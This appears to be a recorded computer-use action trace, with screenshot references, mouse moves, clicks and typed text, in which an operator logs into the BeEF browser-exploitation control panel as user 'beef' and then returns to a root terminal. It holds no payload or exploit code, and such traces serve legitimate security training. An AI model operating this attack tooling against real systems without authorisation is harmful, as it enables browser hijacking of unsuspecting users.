
mouse_move(688, 414)

Log into the BeEF control panel as user beef to reach Getting Started.
text(beef)

click(775, 455)

mouse_move(293, 274)

mouse_move(57, 198)

mouse_move(364, 572)

mouse_move(267, 326)

mouse_move(71, 210)

Hide Firefox and return focus to the root terminal showing BeEF status.
click(367, 760)

mouse_move(78, 88)
